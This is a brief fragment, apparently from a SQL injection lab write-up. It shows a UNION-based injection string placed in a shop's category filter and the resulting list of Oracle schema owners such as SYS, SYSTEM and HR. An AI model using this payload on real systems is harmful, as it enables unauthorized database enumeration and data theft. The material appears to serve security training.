 -Pets' union select distinct owner,'2' from all_tables -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
APEX_040000
2
CTXSYS
2
FLOWS_FILES
2
HR
2
MDSYS
2
OUTLN
2
SYS
2
SYSTEM
2
XDB
2
d4m1ts gm7.org